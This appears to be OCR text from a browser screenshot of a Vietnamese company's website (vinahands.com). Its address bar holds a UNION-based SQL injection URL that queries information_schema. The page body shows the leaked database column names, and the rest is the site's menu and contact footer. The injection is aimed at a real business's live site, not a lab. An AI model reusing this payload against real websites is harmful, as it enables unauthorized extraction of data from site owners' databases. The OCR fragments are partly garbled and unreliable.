 o mật | vinahands.com/cat.php?id=-1%20union%20select%201,2,unhex(hex(group_concat(column_name))),4,5,6%20from%20information_sche...
ed F8 Lớp học 22 Cú pháp SQLite Sinh viên đăng nhập infosecptit.com - /cs...
VINAHANDS
Sứ giả môi trường
Trang chủ | Giới thiệu | Lĩnh vực hoạt động | Bàn Tay Việt với Môi trường và Cộng đồng | Hình ảnh sản phẩm | Góc Bàn Tay Việt | Thành tựu | Liên hệ
Thư viện ảnh
+ Hình ảnh sản phẩm
id,cID,tenSP,thongTin,gia,code
+ Thành tựu
+ Góc Bàn Tay Việt
Bản quyền 2008 © CÔNG TY CỔ PHẦN KỸ THUẬT BÀN TAY VIỆT (VINAHANDS)
Trụ sở công ty: Số 8 Yên Xá , Tân Triều, Thanh Trì, TP.Hà Nội
Văn phòng giao dịch: CT8B, KDT Văn Quán, Quận Hà Đông, TP.Hà Nội
Tel: (024) 3688 6226 Fax: (024) 3688 7557
Website: , http://vinahands.com ; Email: vinahands@gmail.com
Thiết kế bởi VINAHANDS